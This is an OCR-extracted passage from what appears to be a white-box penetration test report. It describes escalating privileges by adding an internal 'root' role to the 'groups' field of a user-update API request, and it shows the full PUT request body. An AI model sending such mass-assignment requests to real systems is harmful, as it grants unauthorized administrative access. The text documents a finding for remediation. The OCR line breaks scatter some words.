
And thanks to the access to the source code that was
provided to us for this white-box pentest, we were able
to know all the roles that existed. This allowed us to
discover the
role, which was used internally by
root
the developers. We then added this value to the
parameter.
groups
PUT /api/user/86/ HTTP/2

Cookie: auth_token=TOKEN

Content-Length: 122

{"id":86,"first_name":"Prenom","last_nam
e":"Nom",

"is_superuser":false,

"is_staff":false,"groups":["user",”root”]}